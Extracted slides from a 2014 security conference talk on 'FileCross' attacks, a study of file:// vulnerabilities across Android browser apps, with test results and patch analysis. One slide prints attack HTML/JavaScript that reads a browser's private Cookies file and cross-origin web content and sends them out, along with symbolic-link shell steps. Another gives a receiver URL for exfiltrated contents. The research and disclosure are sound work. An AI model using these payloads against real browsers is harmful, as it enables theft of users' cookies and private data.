Slide 1
Analyzing Android Browser Apps for file:// Vulnerabilities
Information Security Conference (ISC)
Daoyuan Wu and Rocky Chang
Oct 13, 2014
The Hong Kong Polytechnic University

Slide 2

file://
It is a standard URI scheme used in modern browsers.
Like the well-known http:// and https://.
It can be used to browse local files.
Notes:
Similar to http for remote server

Slide 3
Unfortunately, file:// is an enemy of the mobile security model

Slide 4
Mobile Security Model: Sandbox-based App Isolation
app boundary
App A
App B
Sensitive files

Slide 5
However, file:// requests may break the app data isolation
app boundary
App A
App B
Sensitive files
file:// vulnerabilities
file://
stolen files

Slide 6
An Empirical Study on file:// Vulnerabilities in Android Browser Apps
A unified attack model,
FileCross
Automated testing of Android Browsers
Vulnerability results:
64 vulnerable browsers
177 FileCross issues
Across different
system versions
and web engines
Further analysis:
analyze 10 patches and current file:// practices

Slide 7

The FileCross attacks
file:///data/data/pkg/dir/Cookies
file:///path/attack2.html
<html><body><h1>attack2</h1><script>
var aim = '/data/data/pkg/dir/Cookies';
function sendFile(txt) { … }
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if (xhr.readyState == 4){
sendFile(xhr.responseText);
}
};
xhr.open('GET', aim);
xhr.send(null);
<script></body></html>
Auto-downloaded to the SD card.
attack2.html
Cookies
Attack App
Execute Cmd 1
Victim Browser
Thread.sleep(3000);
filepath = findFileInSDcard("Cookies");
if (filepath)
readFileFromSDcard(filepath);
Compromise SOP
on the “host” level
attack2.html
(A1)
(A2)
Exposed Browsing Interface
The External file:// Browsing Requests
attack3.html
attack4.html
(A3)
(A4)
Private
File Zone
Cmd 1
file:///path/attack3.html
file:///path/attack4.html
<html><body><h1>attack3</h1><script>
var aim = 'https://mail.google.com';
function sendFile(txt) { … }
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if (xhr.readyState == 4){
sendFile(xhr.responseText);
}
};
xhr.open('GET', aim);
xhr.send(null);
<script></body></html>
<html><body><h1>attack4</h1><script>
var aim = document.URL;
function sendFile(txt) { … }
setTimeout(function() {
var xhr = new XMLHttpRequest();
xhr.onload = function()
{ sendFile(xhr. responseText); };
xhr.open('GET', aim); xhr.send(null);
}, 8000); <script></body></html>
Sensitive
files
Cmd 4
attack3.html
http(s)://
content
attack4.html
document.URL
Cookies
Compromise SOP
on the “protocol” level
Execute Cmd 4
Thread.sleep(4000);
rm /path/attack4.html
ln –s /.../Cookies /path/attack4.html
Compromise SOP
via symbolic links
Notes:
Overall, FileCross exploits the vulnerable file:// to obtain user’s private files, such as cookies, bookmarks, and browsing histories. They are located in …

Slide 8
Automated Testing of Android Browsers
Test over 100 Android browsers
in less than four hours
(in multiple devices concurrently)

Slide 9

The Architecture and Workflow of Our Testing System
Notes:
Commander: 1) connected to PC via adb; 2) in pure Python and take measures to improve its stability; 3) multiple threads to concurrently test multiple versions.

Slide 10
The Major Testing Steps
Identifying Exposed Browsing Interfaces (EBI)
Propose a lightweight but effective scoring mechanism
Score each component based on our summarized EBI patterns
Select the component with a maximal score as the EBI
Can accurately identify the EBIs in 113 browsers
out of the tested 116 browsers.
* The remaining three are: one is add-on, and the other two do not expose browsing interfaces.

Slide 11
The Major Testing Steps
Warming up browsers and finding target sensitive files
The goal of warming up browsers is to produce some private files.
Then our system continues to find target sensitive files from the newly generated private files.
“cookie", “password", “bookmark"

Slide 12

The Major Testing Steps
Automatic attack validation and characterization
We cannot rely on naked-eye inspection.
Embed five patterns into the attack requests.
Web Receiver automatically interprets them.
http://ourserver.com/send
?pkg= app pkg name
&atk= attack ID
&ver= device version
&con= contents
&kid= a key ID
Notes:
Another challenge in designing our system is how to automatically validate attack results and conduct further characterization.

Slide 13
Our Findings
1) Vulnerability results
2) Vulnerability distribution
3) Further analysis

Slide 14

Overall Vulnerability Results
More than half of the browsers tested are vulnerable to the FileCross attacks. (64 vulnerable browsers)
50% of the most popular browsers are also vulnerable (such as Firefox, Baidu, and Maxthon).

Slide 15

Representative Vulnerable Browsers
Notes:
Many major browsers in different categories could leak out private information through the FileCross attacks.
The FileCross issues may affect hundreds of million users who install the vulnerable browsers.

Slide 16

Vulnerability Distribution: Across Different System Versions
The file:// vulnerabilities are exploitable in all Android versions.
A2 and A3 most affect Android 4.0.
But Android 4.3 still has over 30 issues of A2 and A3.
Android 4.4 which employs Chrome-based web engine is still exploitable by A2, A3, A4.
A4 has no engine-level patch in 4.4.

Slide 17
Vulnerability Distribution: Across Different Web Engines
Among 15 browsers that employ custom engines, three are vulnerable.
Firefox: libmozglue.so
UC Browser HD: libWebCore_UC.so
Sogou: libsogouwebcore.so
This demonstrates our automated system is valuable to test browsers which may adopt different engines.

Slide 18

Patch Analysis
We have devoted considerable efforts on reporting our identified vulnerabilities.

Slide 19

The Current Practice on Exposed Browsing Interfaces
A breakdown of exposed browsing interfaces in the 115 tested browsers

Slide 20
The Current Practice on file:// Support in Android Browsers
65% of the browsers accept external file:// browsing requests.
62% even allow file:// access to the private file zones.
We believe this practice should be forbidden in the mobile environment.
63% support JavaScript execution in file:// URLs.

Slide 21


Some Good Practice Examples on file:// Support in Android Browsers
file:// is generally not supported in lightweight and dedicated browsers (which spares them from the FileCross attacks).
Several popular browsers already forbid file:// access to private file zones. (Chrome, Dolphin, UC, Yandex browsers)
Three browsers have actively disabled the JavaScript execution in file:// URLS.

Slide 22
Q & A
My homepage:
https://daoyuan14.github.io/

Slide 23


Exposed Browsing Interfaces (EBI) Patterns

Slide 24
Four Types of FileCross Attacks
Attack ID | Major flaws | Sources
A1 | Auto-download file to SD card | [2]
A2 | SOP bypass for two file:// origins | setAllowFileAccessFromFileURLs
A3 | SOP bypass for file:// and http(s):// origins | setAllowUniversalAccessFromFileURLs
A4 | SOP bypass in handling symbolic links | [3,4]
We are the first to identify them as a unified attack model (i.e., FileCross) and conduct automated testing to analyze their prevalence in Android browsers.

